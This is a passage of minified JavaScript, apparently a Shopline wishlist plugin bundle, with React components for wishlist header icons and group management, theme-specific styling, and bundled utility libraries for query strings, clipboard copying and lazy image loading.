0:e.icon)==null?void 0:_.visitorData)==null?void 0:C.collect)?r:`/user/signIn?redirectUrl=${Qe(r)}`),children:f(Z9,{style:{flexDirection:e.icon.header.iconPosition==="bottom"?"column":"row",direction:"ltr"},theme:window.Shopline.themeName,direction:e.icon.header.iconPosition==="bottom"?"column":"row",className:$a.link_btn,onMouseEnter:()=>{clearTimeout(o.current),n.current&&(n.current.style.display="block")},onMouseLeave:()=>{o.current=setTimeout(()=>{n.current&&(n.current.style.display="none")},500)},children:[f("div",{ref:n,className:$a.link_btn_content,children:f(G9,{productList:d,totalCount:l,totalCountText:u})}),f("span",{style:{position:"relative",display:"inline-flex"},children:[f($f,{iconType:e.icon.header.iconType,active:a||i}),e.icon.header.isShowWishProduct&&l>0&&f("span",{className:$a.productNum,children:u})]}),e.icon.header.isShowIconTitle&&f(K9,{className:i?"fw-bold body4":"body4",children:s})]})})};const tb=e=>{var i;const{appState:t}=e,[r,n]=K(!1),o=(i=window.Shopline)==null?void 0:i.themeName;return ae(()=>{if(!t)return;const a=document.createElement("a");a.id="HeaderBtnBox",a.style.display="inline-flex",a.style.justifyContent="center",a.style.alignItems="center",Lt()&&(a.style.minWidth="40px"),/Charm/.test(o)&&(a.style.marginLeft="18px"),a.className=`${o}_wishlist_header header__btn ${Lt()?"seedmore_wishlist_header":""}`;const s=Lt()?document.querySelector(".header__icons"):yt()?document.querySelector(".header-action-bar.right"):document.querySelector("[data-ssr-plugin-wishlist='header']");s&&(s.insertBefore(a,s.firstElementChild),n(!0))},[t,o]),f(_e,{children:r&&document.querySelector("#HeaderBtnBox")&&et(f(eb,{}),document.querySelector("#HeaderBtnBox"))})},rb=ee.div`
  height: 60px;
  display: flex;
  align-items: center;
  flex-shrink: 0;
  .wishlist-Control {
    span {
      font-weight: 700;
    }
  }
  &.wishlist-box-Edges {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    margin: 0 20px;
  }
  &.wishlist-box-Cycle {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }
  &.wishlist-box-Carfit {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }
  &.wishlist-box-Brooklyn {
    border-top: 1px solid #eaecec;
  }
  &.wishlist-box-Barn {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }

  &.wishlist-box-version-3 {
    @media (min-width: 960px) {
      display: none;
    }
    a {
      svg {
        margin-right: 0;
      }
    }
  }
`,nb=ee.a`
  display: flex;
  align-items: center;
  > svg {
    margin-right: 12px;
  }
`,ob=(e,t)=>{switch(e){case"Along":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Impress":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Bloom":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Simcoe":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #373131"};case"Bobo":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid rgba(53, 121, 146, 0.24)"};case"Casual":return{fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #EBE4D6"};case"Expect":return{fontWeight:"400",fontSize:13,lineHeight:"160%",margin:"0 20px",border:"none"};case"Soo":return{fontWeight:"400",fontSize:13,lineHeight:"160%",margin:"0 20px",border:"none",letterSpacing:".2em"};case"Metal":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none"};case"Flexible":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none"};case"Control":return{fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none",fontWeight:"700"};case"Edges":return{fontSize:14,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Cycle":return{fontSize:14,lineHeight:"160%"};case"Carfit":return{fontSize:14,lineHeight:"160%"};case"Solid":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Deck":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Brooklyn":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Simple":return{fontWeight:"400",fontSize:12,lineHeight:"160%"};case"Barn":return{fontWeight:"600",fontSize:12,lineHeight:"160%",margin:"0 20px"}}return t?{width:"28px",height:"auto",lineHeight:"1"}:{fontWeight:"400",fontSize:12,lineHeight:"160%",margin:qt()?0:"0 20px"}},ib=e=>{switch(e){case"Along":return"body4";case"Impress":return"body4";case"Expect":return"body5";case"Soo":return"body5";case"Metal":return"body5";case"Flexible":return"body5";case"Control":return"body5";case"Edges":return"body4";case"Cycle":return"body4";case"Carfit":return"body4"}return""};const Zo=({customStyle:e={}})=>{var u,d,p,b;const{state:t,customWishlistUrl:r}=Me(at),n=ob(window.Shopline.themeName,yt()),o=`wishlist-box-${window.Shopline.themeName} wishlist-box-version-${window.Shopline.themeTypeVersion} notranslate`,i=`${ib(window.Shopline.themeName)} wishlist-${window.Shopline.themeName}`,a=/Modern/.test(window.Shopline.themeName),s=/Extent/.test(window.Shopline.themeName),l=or(Kt.HEADER_ICON)||t.icon.header.iconTitle;let c="";return Lt()&&(c="body4 fw-bold"),/Seed/.test(window.Shopline.themeName)&&(c="body3 fw-bold"),/Feeling/.test(window.Shopline.themeName)&&(c="body3"),s&&(c="body3 extentBoldText"),f(rb,{style:{...n,...e},className:o,children:f(nb,{className:i,href:Qe(Te()||((d=(u=t==null?void 0:t.icon)==null?void 0:u.visitorData)==null?void 0:d.collect)?r:`/user/signIn?redirectUrl=${Qe(r)}`),children:f($f,{iconType:t.icon.header.iconType,active:a||s,children:!!((b=(p=t==null?void 0:t.icon)==null?void 0:p.header)!=null&&b.isShowIconTitle)&&!yt()&&f("span",{className:c,children:l})})})})},ab=()=>{if(Lt()){const t=document.querySelector("[data-ssr-plugin-wishlist='menu-drawer']");if(t)return et(f(Zo,{}),t);const r=document.createElement("div");r.setAttribute("data-ssr-plugin-wishlist","menu-drawer");const n=document.querySelector("header-modal .drawer__main");return n&&n.after(r),et(f(Zo,{}),r)}if(yt()){let t={},r=document.querySelector("theme-header-nav-drawer .theme-locale-picker__inner");return r?t={margin:"8px 20px"}:r=document.querySelector(".header-action-bar.left"),r?et(f(Zo,{customStyle:t}),r):null}const e=document.querySelectorAll("[data-ssr-plugin-wishlist='menu-drawer']");if(e&&e.length>0){const t=Array.from(e);return f(_e,{children:t.map(r=>et(f(Zo,{}),r))})}return null};var rn={},sb=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})};/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var du=Object.getOwnPropertySymbols,lb=Object.prototype.hasOwnProperty,cb=Object.prototype.propertyIsEnumerable;function ub(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function db(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;var n=Object.getOwnPropertyNames(t).map(function(i){return t[i]});if(n.join("")!=="0123456789")return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(i){o[i]=i}),Object.keys(Object.assign({},o)).join("")==="abcdefghijklmnopqrst"}catch(i){return!1}}var fb=db()?Object.assign:function(e,t){for(var r,n=ub(e),o,i=1;i<arguments.length;i++){r=Object(arguments[i]);for(var a in r)lb.call(r,a)&&(n[a]=r[a]);if(du){o=du(r);for(var s=0;s<o.length;s++)cb.call(r,o[s])&&(n[o[s]]=r[o[s]])}}return n},Rf="%[a-f0-9]{2}",fu=new RegExp(Rf,"gi"),pu=new RegExp("("+Rf+")+","gi");function Ls(e,t){try{return decodeURIComponent(e.join(""))}catch(o){}if(e.length===1)return e;t=t||1;var r=e.slice(0,t),n=e.slice(t);return Array.prototype.concat.call([],Ls(r),Ls(n))}function pb(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(fu),r=1;r<t.length;r++)e=Ls(t,r).join(""),t=e.match(fu);return e}}function hb(e){for(var t={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},r=pu.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(s){var n=pb(r[0]);n!==r[0]&&(t[r[0]]=n)}r=pu.exec(e)}t["%C2"]="\uFFFD";for(var o=Object.keys(t),i=0;i<o.length;i++){var a=o[i];e=e.replace(new RegExp(a,"g"),t[a])}return e}var mb=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return hb(e)}},gb=sb,Mf=fb,hu=mb;function vb(e){switch(e.arrayFormat){case"index":return function(t,r,n){return r===null?[It(t,e),"[",n,"]"].join(""):[It(t,e),"[",It(n,e),"]=",It(r,e)].join("")};case"bracket":return function(t,r){return r===null?It(t,e):[It(t,e),"[]=",It(r,e)].join("")};default:return function(t,r){return r===null?It(t,e):[It(t,e),"=",It(r,e)].join("")}}}function _b(e){var t;switch(e.arrayFormat){case"index":return function(r,n,o){if(t=/\[(\d*)\]$/.exec(r),r=r.replace(/\[\d*\]$/,""),!t){o[r]=n;return}o[r]===void 0&&(o[r]={}),o[r][t[1]]=n};case"bracket":return function(r,n,o){if(t=/(\[\])$/.exec(r),r=r.replace(/\[\]$/,""),t){if(o[r]===void 0){o[r]=[n];return}}else{o[r]=n;return}o[r]=[].concat(o[r],n)};default:return function(r,n,o){if(o[r]===void 0){o[r]=n;return}o[r]=[].concat(o[r],n)}}}function It(e,t){return t.encode?t.strict?gb(e):encodeURIComponent(e):e}function Df(e){return Array.isArray(e)?e.sort():typeof e=="object"?Df(Object.keys(e)).sort(function(t,r){return Number(t)-Number(r)}).map(function(t){return e[t]}):e}function jf(e){var t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Bf(e,t){t=Mf({arrayFormat:"none"},t);var r=_b(t),n=Object.create(null);return typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e)?n:(e.split("&").forEach(function(o){var i=o.replace(/\+/g," ").split("="),a=i.shift(),s=i.length>0?i.join("="):void 0;s=s===void 0?null:hu(s),r(hu(a),s,n)}),Object.keys(n).sort().reduce(function(o,i){var a=n[i];return Boolean(a)&&typeof a=="object"&&!Array.isArray(a)?o[i]=Df(a):o[i]=a,o},Object.create(null)))}rn.extract=jf;rn.parse=Bf;rn.stringify=function(e,t){var r={encode:!0,strict:!0,arrayFormat:"none"};t=Mf(r,t),t.sort===!1&&(t.sort=function(){});var n=vb(t);return e?Object.keys(e).sort(t.sort).map(function(o){var i=e[o];if(i===void 0)return"";if(i===null)return It(o,t);if(Array.isArray(i)){var a=[];return i.slice().forEach(function(s){s!==void 0&&a.push(n(o,s,a.length))}),a.join("&")}return It(o,t)+"="+It(i,t)}).filter(function(o){return o.length>0}).join("&"):""};rn.parseUrl=function(e,t){return{url:e.split("?")[0]||"",query:Bf(jf(e),t)}};const yb=e=>Ae("svg",{width:30,height:28,viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("g",{opacity:.1},Ae("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),Ae("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"}))),bb="_groupContainer_1osj5_1",wb="_operateContent_1osj5_7",Cb="_productImgContainer_1osj5_20",Sb="_groupItem_1osj5_26",kb="_groupItemContent_1osj5_35",Pb="_groupTitle_1osj5_44",Hb="_groupName_1osj5_50",xb="_groupOperate_1osj5_61",Eb="_groupOperateDot_1osj5_66",Lb="_operateItem_1osj5_69",Tb="_groupProduct_1osj5_74",Ab="_productImg_1osj5_20",Ib="_productNum_1osj5_100",Ob="_groupCount_1osj5_108",Nb="_operateDropdown_1osj5_117",Fb="_emptyProduct_1osj5_134",$b="_addGroup_1osj5_143",Rb="_loginTips_1osj5_157",lt={groupContainer:bb,operateContent:wb,productImgContainer:Cb,groupItem:Sb,groupItemContent:kb,groupTitle:Pb,groupName:Hb,groupOperate:xb,groupOperateDot:Eb,operateItem:Lb,groupProduct:Tb,productImg:Ab,productNum:Ib,groupCount:Ob,operateDropdown:Nb,emptyProduct:Fb,addGroup:$b,loginTips:Rb},Mb=({productList:e})=>{const{t}=pt();return!Array.isArray(e)||e.length===0?f("div",{className:lt.emptyProduct,children:t("wishlist.groupProduct.empty")}):f("div",{className:lt.productImgContainer,children:e.map(({imageList:r,skuId:n})=>{const o=Array.isArray(r)&&r.length>0?r[0]:null;return f("div",{className:lt.productImg,children:o?f("img",{src:o}):f(yb,{})},n)})})},Uf="wishlist-group-operate",Db=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Ae("path",{d:"M18.4944 3.51082C18.3977 3.27728 18.1698 3.125 17.917 3.125H2.50031C2.24752 3.125 2.01962 3.27728 1.92288 3.51082C1.82615 3.74437 1.87962 4.01319 2.05837 4.19194L6.87531 9.00888V15.4167C6.87531 15.6466 7.00155 15.858 7.204 15.967L12.6207 18.8836C12.8144 18.9879 13.0486 18.9827 13.2375 18.8699C13.4263 18.7571 13.542 18.5533 13.542 18.3333V9.00888L18.3589 4.19194C18.5377 4.01319 18.5911 3.74437 18.4944 3.51082ZM16.4081 4.375L12.475 8.30806C12.3578 8.42527 12.292 8.58424 12.292 8.75V17.2869L8.12531 15.0434V8.75C8.12531 8.58424 8.05946 8.42527 7.94225 8.30806L4.00919 4.375H16.4081Z",fill:"#474F5E"})),jb=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Ae("path",{opacity:.6,d:"M2.00049 4.25H6.3255C6.67296 2.53832 8.18627 1.25 10.0005 1.25C11.8147 1.25 13.328 2.53832 13.6755 4.25H18.0005V5.75H16.695L15.7483 18.0575C15.7182 18.4483 15.3924 18.75 15.0005 18.75H5.00049C4.60859 18.75 4.28276 18.4483 4.2527 18.0575L3.30597 5.75H2.00049V4.25ZM4.8104 5.75L5.69501 17.25H14.306L15.1906 5.75H4.8104ZM10.0005 2.75C9.02083 2.75 8.1874 3.37611 7.87852 4.25H12.1225C11.8136 3.37611 10.9802 2.75 10.0005 2.75Z",fill:"black"})),Bb=e=>Ae("svg",{width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("path",{d:"M4 10.5C4 11.3284 3.32843 12 2.5 12C1.67157 12 1 11.3284 1 10.5C1 9.67157 1.67157 9 2.5 9C3.32843 9 4 9.67157 4 10.5Z",fill:"#474F5E"}),Ae("path",{d:"M11.5 10.5C11.5 11.3284 10.8284 12 10 12C9.17157 12 8.5 11.3284 8.5 10.5C8.5 9.67157 9.17157 9 10 9C10.8284 9 11.5 9.67157 11.5 10.5Z",fill:"#474F5E"}),Ae("path",{d:"M17.5 12C18.3284 12 19 11.3284 19 10.5C19 9.67157 18.3284 9 17.5 9C16.6716 9 16 9.67157 16 10.5C16 11.3284 16.6716 12 17.5 12Z",fill:"#474F5E"})),Ub=({data:e,currentGroupData:t,onToggleDropdown:r,showDropdown:n,onEdit:o,onDelete:i})=>{const{customWishlistUrl:a}=Me(at),{t:s}=pt();return f("div",{className:lt.groupItem,children:f("div",{className:lt.groupItemContent,children:[f("div",{className:lt.groupTitle,children:[f("span",{className:lt.groupName,children:e.groupName}),Te()&&f("div",{className:Ct([lt.groupOperate,Uf]),children:[f("span",{className:lt.groupOperateDot,onClick:()=>{r(e.groupId,e)},children:f(Bb,{})}),f("div",{className:lt.operateDropdown,style:{display:n&&(t==null?void 0:t.groupId)===e.groupId?"block":"none"},children:f("div",{className:lt.operateContent,children:[f("div",{className:lt.operateItem,onClick:()=>{o(e)},children:[f(Db,{}),f("span",{children:s("wishlist.group.name.edit")})]}),e.groupType!==1&&f("div",{className:lt.operateItem,onClick:()=>{i(e)},children:[f(jb,{}),f("span",{children:s("wishlist.delete")})]})]})})]})]}),f("a",{className:lt.groupProduct,href:Qe(`${a}?groupId=${e.groupId}`),children:f(Mb,{productList:e.productInfoDetailBos})}),f("div",{className:lt.groupCount,children:s("wishlist.groupProduct.count",{num:e.total||0})})]})})},Vb="_deleteModal_n56ef_1",Wb="_close_n56ef_7",qb="_modalContent_n56ef_13",zb="_modalTitle_n56ef_17",Gb="_groupName_n56ef_23",Zb="_modalBtn_n56ef_32",Yb="_cancelBtn_n56ef_38",Kb="_confirmBtn_n56ef_46",vr={deleteModal:Vb,close:Wb,modalContent:qb,modalTitle:zb,groupName:Gb,modalBtn:Zb,cancelBtn:Yb,confirmBtn:Kb},Xb=({visible:e,groupId:t,onCancel:r,onSuccess:n})=>{const{t:o}=pt();return f(en,{className:"notranslate",visible:e,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:f("div",{className:vr.deleteModal,children:[f("div",{className:vr.close,onClick:r,children:f(Do,{})}),f("div",{className:vr.modalContent,children:[f("div",{className:vr.modalTitle,children:o("wishlist.group.delete.title")}),f("div",{className:vr.groupName,children:o("wishlist.group.delete.desc")}),f("div",{className:vr.modalBtn,children:[f(Et,{className:vr.cancelBtn,onClick:r,children:o("wishlist.cancel")}),f(Et,{className:vr.confirmBtn,onClick:()=>{n5({groupId:t}).then(()=>{n()})},children:o("wishlist.confirmBtn")})]})]})]})})},Jb=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:40,height:40,viewBox:"0 0 40 40",fill:"none",...e},Ae("circle",{cx:20,cy:20,r:13,stroke:"black",strokeWidth:2}),Ae("path",{d:"M14 20H26",stroke:"black",strokeWidth:2.2,strokeLinecap:"round"}),Ae("path",{d:"M20 26V14",stroke:"black",strokeWidth:2.2,strokeLinecap:"round"})),Qb=()=>{const{forceRefresh:e}=Me(at),{t}=pt(),[r,n]=K({}),[o,i]=K({}),[a,s]=K(!1),[l,c]=K(!1),[u,d]=K(!1),{data:p,refresh:b}=Ht(()=>(Te()?_f:t5)({getProductInfoFlag:!0}).then(_=>{var C;return((C=_==null?void 0:_.data)==null?void 0:C.wishListGroups)||[]})),y=Ue(()=>Array.isArray(p)&&p.length>=10,[p]);return ae(()=>{const v=_=>{_.target.closest(`.${Uf}`)||(!l||!u)&&(n(null),s(!1))};return document.addEventListener("click",v),()=>{document.removeEventListener("click",v)}},[l,u]),f(_e,{children:[!Te()&&f("div",{className:lt.loginTips,children:[f("span",{children:t("wishlist.page.title.login.desc")}),f("a",{style:{marginLeft:8,cursor:"pointer"},onClick:v=>{v.preventDefault(),Wr()},children:t("wishlist.page.title.login.link")})]}),f("div",{className:lt.groupContainer,children:[(p||[]).map(v=>f(Ub,{currentGroupData:r,data:v,onToggleDropdown:(_,C)=>{_===(r==null?void 0:r.groupId)?(n(null),s(!1)):(n(C),s(!0))},onDelete:()=>{i(r),s(!1),d(!0)},onEdit:()=>{i(r),s(!1),c(!0)},showDropdown:a},v.goupId)),y||!Te()?null:f("div",{className:lt.groupItem,children:f("div",{className:Ct([lt.groupItemContent,lt.addGroup]),onClick:()=>{i(null),c(!0)},children:[f(Jb,{}),f("div",{children:t("wishlist.group.add.btn")})]})}),f(Lf,{visible:l,data:o,onCancel:()=>{n(null),c(!1)},onSuccess:()=>{n(null),c(!1),b()}}),f(Xb,{visible:u,groupId:o==null?void 0:o.groupId,onCancel:()=>{n(null),d(!1)},onSuccess:()=>{n(null),d(!1),e==null||e({}),b()}})]})]})};var e4=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,r=[],n=0;n<e.rangeCount;n++)r.push(e.getRangeAt(n));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null;break}return e.removeAllRanges(),function(){e.type==="Caret"&&e.removeAllRanges(),e.rangeCount||r.forEach(function(o){e.addRange(o)}),t&&t.focus()}},t4=e4,mu={"text/plain":"Text","text/html":"Url",default:"Text"},r4="Copy to clipboard: #{key}, Enter";function n4(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}function o4(e,t){var r,n,o,i,a,s,l=!1;t||(t={}),r=t.debug||!1;try{o=t4(),i=document.createRange(),a=document.getSelection(),s=document.createElement("span"),s.textContent=e,s.ariaHidden="true",s.style.all="unset",s.style.position="fixed",s.style.top=0,s.style.clip="rect(0, 0, 0, 0)",s.style.whiteSpace="pre",s.style.webkitUserSelect="text",s.style.MozUserSelect="text",s.style.msUserSelect="text",s.style.userSelect="text",s.addEventListener("copy",function(u){if(u.stopPropagation(),t.format)if(u.preventDefault(),typeof u.clipboardData>"u"){r&&window.__sl_console__.warn("unable to use e.clipboardData"),r&&window.__sl_console__.warn("trying IE specific stuff"),window.clipboardData.clearData();var d=mu[t.format]||mu.default;window.clipboardData.setData(d,e)}else u.clipboardData.clearData(),u.clipboardData.setData(t.format,e);t.onCopy&&(u.preventDefault(),t.onCopy(u.clipboardData))}),document.body.appendChild(s),i.selectNodeContents(s),a.addRange(i);var c=document.execCommand("copy");if(!c)throw new Error("copy command was unsuccessful");l=!0}catch(u){r&&window.__sl_console__.error("unable to copy using execCommand: ",u),r&&window.__sl_console__.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(d){r&&window.__sl_console__.error("unable to copy using clipboardData: ",d),r&&window.__sl_console__.error("falling back to prompt"),n=n4("message"in t?t.message:r4),window.prompt(n,e)}}finally{a&&(typeof a.removeRange=="function"?a.removeRange(i):a.removeAllRanges()),s&&document.body.removeChild(s),o()}return l}var i4=o4;/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */const a4=typeof document<"u"&&document.documentMode,s4={rootMargin:"0px",threshold:0,load(e){if(e.nodeName.toLowerCase()==="picture"){let r=e.querySelector("img"),n=!1;r===null&&(r=document.createElement("img"),n=!0),a4&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),n&&e.append(r)}if(e.nodeName.toLowerCase()==="video"&&!e.getAttribute("data-src")&&e.children){const r=e.children;let n;for(let o=0;o<=r.length-1;o++)n=r[o].getAttribute("data-src"),n&&(r[o].src=n);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));let t=",";if(e.getAttribute("data-background-delimiter")&&(t=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage=`url('${e.getAttribute("data-background-image").split(t).join("'),url('")}')`;else if(e.getAttribute("data-background-image-set")){const r=e.getAttribute("data-background-image-set").split(t);let n=r[0].substr(0,r[0].indexOf(" "))||r[0];n=n.indexOf("url(")===-1?`url(${n})`:n,r.length===1?e.style.backgroundImage=n:e.setAttribute("style",(e.getAttribute("style")||"")+`background-image: ${n}; background-image: -webkit-image-set(${r}); background-image: image-set(${r})`)}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded(){}};function Ts(e){e.setAttribute("data-loaded",!0)}function l4(e){e.getAttribute("data-placeholder-background")&&(e.style.background=e.getAttribute("data-placeholder-background"))}const As=e=>e.getAttribute("data-loaded")==="true",c4=(e,t)=>(r,n)=>{r.forEach(o=>{(o.intersectionRatio>0||o.isIntersecting)&&(n.unobserve(o.target),As(o.target)||(e(o.target),Ts(o.target),t(o.target)))})},gu=(e,t=document)=>e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e);function u4(e=".lozad",t={}){const{root:r,rootMargin:n,threshold:o,load:i,loaded:a}=Object.assign({},s4,t);let s;typeof window<"u"&&window.IntersectionObserver&&(s=new IntersectionObserver(c4(i,a),{root:r,rootMargin:n,threshold:o}));const l=gu(e,r);for(let c=0;c<l.length;c++)l4(l[c]);return{observe(){const c=gu(e,r);for(let u=0;u<c.length;u++)if(!As(c[u])){if(s){s.observe(c[u]);continue}i(c[u]),Ts(c[u]),a(c[u])}},triggerLoad(c){As(c)||(i(c),Ts(c),a(c))},observer:s}}const d4=ee.div`
  &.wishlist-media-box {
    @media (min-width: 1200px) {
      &:nth-child(2n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(3n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(4n + 0) {
        .wishlist-popconfirm-inner {
          transform: translateX(-240px) !important;
        }
      }
    }
    @media (min-width: 960px) and (max-width: 1200px) {
      &:nth-child(2n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(3n + 0) {
        .wishlist-popconfirm-inner {
          transform: translateX(-240px) !important;
        }
      }
    }
    &:nth-child(2n + 0) {
      .wishlist-popconfirm-inner {
        transform: translateX(-240px);
      }
    }
  }
  @media (min-width: 1200px) {
    width: calc(25% - 16.5px);
    &:nth-child(4n + 4) {
      margin-right: 0;
    }
  }
  @media (min-width: 960px) and (max-width: 1200px) {
    width: calc(33.3333333333% - 14.7px);
    &:nth-child(3n + 0) {
      margin-right: 0;
    }
  }
  @media (max-width: 960px) {
    &:nth-child(2n + 0) {
      margin-right: 0;
    }
    width: calc(50% - 11px);
  }
  margin-right: 22px;
  flex: 0 0 auto;
  height: 100%;
  margin-bottom: 30px;
`,f4=ee.div`
  margin-top: 10px;
  .product-name {
    font-size: 14px;
    line-height: 160%;
    height: 44px;
  }
  .product-price {
    font-size: 14px;
    line-height: 160%;
  }
`,p4=ee.div`
  font-size: 14px;
  line-height: 160%;
  height: 44px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  word-break: break-all !important;
  text-transform: uppercase;
`,h4=ee.div`
  font-size: 14px;
  line-height: 160%;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  height: 22px;
  word-break: break-all !important;
  text-transform: uppercase;
`,m4=ee.div`
  font-size: 14px;
  line-height: 160%;
`,g4=ee.span`
  ${e=>e.origin?"color: #C20000;":""}
  display: inline-block;
  margin-right: ${e=>e.origin?"0":"10px"};
  word-break: break-all;
`,v4=ee.span`
  text-decoration: line-through;
  margin-right: 10px;
  word-break: break-all;
  display: inline-block;
`,_4=ee.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  height: 100%;
  position: relative;
  text-decoration: none;
  // background: #fff;
  // background: ${e=>`${e.background}`};
  padding-bottom: 133.33%;
  padding-bottom: ${e=>`${e.ratio}%`};
  & img {
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    width: 100%;
  }
`,y4=ee.div`
  position: relative;
  overflow: visible !important;
  width: 100%;
`,b4=ee.div`
  overflow: visible !important;
  position: relative;
  ${e=>e.loading?"minHeight: 200px":""}
  & > a {
    padding: 0 !important;
    &::after {
      display: none;
    }
  }
`,w4=ee.div`
  display: inline-block;
  color: ${({theme:e})=>(e==null?void 0:e.discount)||"#C20000"};
  /* margin-left: 10px; */
  font-size: 14px;
  line-height: 160%;
  font-weight: 400;
  word-break: break-all;
`,C4=ee.div`
  margin: 0 auto;
  @media (min-width: 960px) {
    max-width: 1480px;
  }
  @media (min-width: 750px) {
    max-width: 100%;
  }
`,S4=ee.div``,k4=ee.div`
  --sl-gutter-x: 20px;
  --sl-gutter-y: 20px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  & > * {
    box-sizing: border-box;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    max-width: 100%;
  }
`,P4=ee.div`
  font-size: 36px;
  text-align: left;
  line-height: 100% !important;
  text-transform: uppercase;
  margin-bottom: 0 !important;
  display: flex;
  align-items: center;
  gap: 20px;
`,Ra=ee.div`
  font-size: 16px;
  line-height: 160%;
  text-align: center;
  margin-bottom: 20px;
  margin-top: 40px;
`,Ma=ee.div`
  text-align: center;
  margin: 0 auto;
`,Da=ee(tn)`
  font-weight: bold;
  font-size: 13px;
  line-height: 160%;
`,H4=ee.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px;
  margin-top: 55px;
